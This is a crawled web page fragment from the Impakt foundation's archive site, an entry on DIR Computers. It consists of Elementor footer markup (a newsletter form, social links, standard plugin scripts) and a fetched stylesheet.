.e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="DIR Computers - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="40454"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"e5babe11ce","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":40454,"title":"DIR%20Computers%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":"https:\/\/arhiva.impakt.ba\/wp-content\/uploads\/2019\/02\/2.-DIR-Computers-Logo-1090x406.jpg"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57550.css?ver=1711403024
body_size: 1277
content:
.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container{min-height:90px;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57550 .elementor-element.elementor-element-e501c12:not(.elementor-motion-effects-element-type-background), .elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-57550 .elementor-element.elementor-element-e501c12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:10;}.elementor-57550 .elementor-element.elementor-element-e501c12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57550 .elementor-element.elementor-element-165186a{text-align:left;width:var( --container-widget-width, 22% );max-width:22%;--container-widget-width:22%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:300px;}.elementor-57550 .elementor-element.elementor-element-165186a > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:35px;padding-bottom:35px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main .elementor-item:focus{color:#E7E7E7;fill:#E7E7E7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-underline .elementor-item:after,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-overline .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:before,
					 .elementor-57550 .elementor-element.elementor-element-0885e57 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a:hover,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-57550 .elementor-element.elementor-element-0885e57{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;align-self:center;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__icon{color:#FFFFFF;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:hover, .elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__lang a:focus{color:#E9E9E9;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__flag img{border-radius:0px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10 .cpel-switcher__code{padding-left:10px;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{width:var( --container-widget-width, 7% );max-width:7%;--container-widget-width:7%;--container-widget-flex-grow:0;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__container{min-height:40px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input, .elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon{--e-search-form-icon-size-minimal:17px;}.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__input,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-search-form__icon,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-57550 .elementor-element.elementor-element-39c8995 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-57550 .elementor-element.elementor-element-39c8995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-57550 .elementor-element.elementor-element-39c8995 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-57550 .elementor-element.elementor-element-39c8995{width:var( --container-widget-width, 23% );max-width:23%;--container-widget-width:23%;--container-widget-flex-grow:0;align-self:center;}@media(max-width:1024px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:20px 20px 20px 20px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-39c8995{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}}@media(max-width:767px){.elementor-57550 .elementor-element.elementor-element-e501c12{padding:020px 020px 020px 020px;}.elementor-57550 .elementor-element.elementor-element-a7784f8{width:100%;}.elementor-57550 .elementor-element.elementor-element-165186a img{width:180px;}.elementor-57550 .elementor-element.elementor-element-165186a{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57550 .elementor-element.elementor-element-0885e57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-57550 .elementor-element.elementor-element-0885e57{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-57550 .elementor-element.elementor-element-9ab5e10{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57587.css?ver=1711403024
body_size: 1637
content:
